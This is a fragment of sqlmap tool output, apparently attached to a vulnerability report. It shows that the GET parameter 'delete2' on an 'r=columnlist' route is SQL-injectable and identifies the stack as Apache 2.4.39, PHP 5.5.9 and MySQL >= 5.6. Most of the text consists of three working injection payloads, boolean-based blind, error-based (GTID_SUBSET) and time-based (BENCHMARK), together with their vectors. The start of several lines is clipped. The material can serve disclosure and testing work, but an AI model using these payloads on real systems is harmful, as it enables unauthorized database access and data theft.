 ET parameter 'delete2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
23:53:04] [DEBUG] used the default behavior, running in batch mode
qlmap identified the following injection point(s) with a total of 568 HTTP(s) requests:
--
arameter: delete2 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: r=columnlist&delete2=2' AND 3856=(SELECT (CASE WHEN (3856=3856) THEN 3856 ELSE (SELECT 3436 UNION SELECT 9627)
Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2])
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: r=columnlist&delete2=2' AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT (ELT(9660=9660,1))),0x7171767071),9660)--
Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: r=columnlist&delete2=2' AND 4801=BENCHMARK(5000000,MD5(0x6c68776c))-- FIBE
Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
--
23:53:04] [INFO] the back-end DBMS is MySQL
eb application technology: Apache 2.4.39, PHP 5.5.9
ack-end DBMS: MySQL >= 5.6